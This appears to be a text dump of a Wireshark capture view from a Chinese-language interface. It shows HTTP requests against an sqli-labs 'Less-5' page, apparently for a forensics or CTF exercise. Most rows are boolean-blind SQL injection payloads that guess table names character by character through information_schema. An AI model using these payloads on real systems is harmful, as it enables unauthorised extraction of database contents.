 cap.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
713 28.478843 111.37.19.43 172.17.8.91 HTTP 351 GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1)='b'%20--+ HTTP/1.1
715 28.479893 172.17.8.91 111.37.19.43 HTTP 763 HTTP/1.1 200 OK (text/html)
721 28.573782 111.37.19.43 172.17.8.91 HTTP 351 GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1)='c'%20--+ HTTP/1.1
723 28.574779 172.17.8.91 111.37.19.43 HTTP 763 HTTP/1.1 200 OK (text/html)
731 28.685476 111.37.19.43 172.17.8.91 HTTP 351 GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1)='d'%20--+ HTTP/1.1
733 28.686537 172.17.8.91 111.37.19.43 HTTP 763 HTTP/1.1 200 OK (text/html)
739 28.788095 111.37.19.43 172.17.8.91 HTTP 351 GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1)='e'%20--+ HTTP/1.1
741 28.789388 172.17.8.91 111.37.19.43 HTTP 764 HTTP/1.1 200 OK (text/html)
749 28.891918 111.37.19.43 172.17.8.91 HTTP 351 GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),2,1)='a'%20--+ HTTP/1.1
751 28.893140 172.17.8.91 111.37.19.43 HTTP 763 HTTP/1.1 200 OK (text/html)
758 28.999690 111.37.19.43 172.17.8.91 HTTP 351 GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),2,1)='b'%20--+ HTTP/1.1
Frame 739: 351 bytes on wire (2808 bits), 351 bytes captured (2808 bits)
Ethernet II, Src: ee:ff:ff:ff:ff:ff (ee:ff:ff:ff:ff:ff), Dst: Xensourc_06:ca:93 (00:16:3e:06:ca:93)
Internet Protocol Version 4, Src: 111.37.19.43, Dst: 172.17.8.91
Transmission Control Protocol, Src Port: 8726, Dst Port: 8033, Seq: 1, Ack: 1, Len: 297
Hypertext Transfer Protocol
0000 00 16 3e 06 ca 93 ee ff ff ff ff ff 08 00 45 14 ··>····· ······E·
0010 01 51 27 70 40 00 74 06 a7 66 6f 25 13 2b ac 11 ·Q'p@·t· ·fo%·+··
0020 08 5b 22 16 1f 61 62 28 b3 44 35 c3 29 7f 50 18 ·["··ab( ·D5·)·P·
0030 01 04 38 4c 00 00 47 45 54 20 2f 4c 65 73 73 2d ··8L··GE T /Less-
0040 35 2f 3f 69 64 3d 31 27 25 32 30 61 6e 64 25 32 5/?id=1' %20and%2
0050 30 73 75 62 73 74 72 28 28 73 65 6c 65 63 74 25 0substr( (select%
0060 32 30 67 72 6f 75 70 5f 63 6f 6e 63 61 74 28 74 20group_ concat(t
0070 61 62 6c 65 5f 6e 61 6d 65 29 25 32 30 66 72 6f able_nam e)%20fro
0080 6d 25 32 30 69 6e 66 6f 72 6d 61 74 69 6f 6e 5f m%20info rmation_
Hypertext Transfer Protocol: Protocol 分组: 15980 · 已显示: 3512 (22.0%) 配置: Default